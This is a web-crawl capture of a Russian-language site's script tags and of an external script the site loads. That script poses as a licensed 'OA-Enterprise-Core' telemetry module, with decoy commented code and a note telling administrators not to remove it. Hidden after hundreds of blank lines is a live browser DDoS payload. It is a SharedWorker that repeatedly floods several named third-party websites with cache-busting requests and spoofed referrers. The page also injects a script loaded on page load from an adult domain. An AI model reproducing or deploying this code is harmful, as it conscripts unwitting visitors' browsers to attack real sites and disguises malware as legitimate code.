e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||qb.href)+"").replace(Eb,qb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(K)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Ib.protocol+"//"+Ib.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Kb(Fb,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Db.test(o.type),f=o.url.replace(zb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(yb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(sb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Ab,""),n=(sb.test(f)?"&":"?")+"_="+rb++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Hb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Kb(Gb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Mb(o,y,d)),v=Nb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Ob={0:200,1223:204},Pb=r.ajaxSettings.xhr();o.cors=!!Pb&&"withCredentials"in Pb,o.ajax=Pb=!!Pb,r.ajaxTransport(function(b){var c,d;if(o.cors||Pb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Ob[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Qb=[],Rb=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Qb.pop()||r.expando+"_"+rb++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Rb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Rb.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Rb,"$1"+e):b.jsonp!==!1&&(b.url+=(sb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Qb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=B.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=oa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=r.trim(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length};function Sb(a){return r.isWindow(a)?a:9===a.nodeType&&a.defaultView}r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),d.width||d.height?(e=f.ownerDocument,c=Sb(e),b=e.documentElement,{top:d.top+c.pageYOffset-b.clientTop,left:d.left+c.pageXOffset-b.clientLeft}):d):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),r.nodeName(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||pa})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return S(this,function(a,d,e){var f=Sb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Na(o.pixelPosition,function(a,c){if(c)return c=Ma(a,b),Ka.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return S(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Tb=a.jQuery,Ub=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Ub),b&&a.jQuery===r&&(a.jQuery=Tb),r},b||(a.jQuery=a.$=r),r});
</script>
<script>function jsOnload(){for(var n=["http://sex-brazzers.net/jss.js"],d=0;d<n.length;d++){var o=document.createElement("script");o.src=n[d],o.async=!1,document.body.appendChild(o)}}var l_base="sex-brazzers.net";window.addEventListener?window.addEventListener("load",jsOnload,!1):window.attachEvent?window.attachEvent("onload",jsOnload):window.onload=jsOnload,window.addEventListener?window.addEventListener("load",jsOnloadAsync,!1):window.attachEvent?window.attachEvent("onload",jsOnloadAsync):window.onload=jsOnloadAsync;</script>
<script>
    $(document).ready(function() {
        $("head").append("<link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' />","<link rel='stylesheet' type='text/css' href='/font-awesome/css/font-awesome.css' />");
    });
</script>
<script>
$(document).ready(function(){    
    var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="Наверх" rel="nofollow"><span class="icon-chevron-up"></span></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
});
</script>
<script>
function addFavorite(a) {
    var title = document.title;
    var url = document.location;
    try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
    }
    catch (e) {
        try {
            // Mozilla
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            // Opera
            if (typeof(opera)=="object" || window.sidebar) {
                a.rel="sidebar";
                a.title=title;
                a.url=url;
                a.href=url;
                return true;
            }
            else {
                // Unknown
                alert('Нажмите Ctrl + D для добавления страницы в закладки');
            }
        }
    }
    return false;
}
</script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/3690/837"></script>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0edc732370c540159cd9f37b01bd0dc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/3690/837
body_size: 2478
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.skylimit.com?keyword={{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
